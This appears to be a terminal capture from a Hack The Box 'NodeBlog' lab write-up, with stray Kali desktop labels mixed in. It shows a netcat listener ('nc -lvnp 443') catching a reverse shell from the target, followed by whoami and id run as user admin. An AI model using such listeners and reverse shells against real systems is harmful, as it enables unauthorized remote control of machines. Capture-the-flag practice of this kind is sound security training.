 (user㉿kali)-[~/hackthebox/NodeBlog]
$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.17] from (UNKNOWN) [10.129.96.160] 44756
bash: cannot set terminal process group (852): Inappropriate ioctl for device
Home
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
bash: /home/admin/.bashrc: Permission denied
Trash
admin@nodeblog:/opt/blog$
admin@nodeblog:/opt/blog$ whoami
whoami
admin
Tools
admin@nodeblog:/opt/blog$
admin@nodeblog:/opt/blog$ id
id
uid=1000(admin) gid=1000(admin) groups=1000(admin)
admin@nodeblog:/opt/blog$
KALI
BY OFFENSIVE SECURITY